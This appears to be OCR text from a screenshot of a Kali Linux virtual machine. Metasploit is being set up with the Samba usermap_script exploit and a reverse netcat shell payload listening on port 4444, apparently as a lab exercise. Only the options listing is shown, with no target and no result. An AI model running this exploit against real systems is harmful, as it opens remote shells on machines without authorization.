 Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1
03:55 PM
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
msf5 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) >
CTRL DERECHA
table [Corriendo] - Oracle VM VirtualBox
quina Ver Entrada Dispositivos Ayuda
Jonathan
Navarr...
Escribe aquí para buscar
64
2.6
ESP
15:55
09-11-2020
2